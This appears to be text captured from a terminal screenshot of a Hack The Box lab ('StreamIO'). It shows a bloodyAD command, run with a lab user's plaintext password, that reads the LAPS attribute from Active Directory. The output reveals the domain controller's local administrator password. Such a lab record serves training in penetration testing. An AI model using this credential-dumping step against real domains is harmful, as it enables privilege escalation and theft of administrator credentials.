 ┌──(root㉿pain)-[/htb/streamio]
└─# bloodyAD --host $IP -d streamIO.htb -u "JDgodd" -p 'JDg0dd1s@d0p3cr3@t0r' get search --filter '(ms-mcs-adm
pwdexpirationtime=*)' --attr ms-mcs-admpwd,ms-mcs-admpwdexpirationtime
distinguishedName: CN=DC,OU=Domain Controllers,DC=streamIO,DC=htb
ms-Mcs-AdmPwd: +(2BGwmk(pt/k7
ms-Mcs-AdmPwdExpirationTime: 134008658978775836
┌──(root㉿pain)-[/htb/streamio]
└─#